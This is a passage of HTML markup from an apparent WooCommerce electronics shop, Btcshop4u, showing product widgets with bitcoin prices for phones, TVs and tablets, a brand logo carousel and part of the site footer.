https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001796</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014388</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015588</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016788</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019188</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004800</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.005280</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.032232</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.033432</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017616</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.026136</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.011844</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014400</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016788</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019188</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015588</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014988</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020988</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
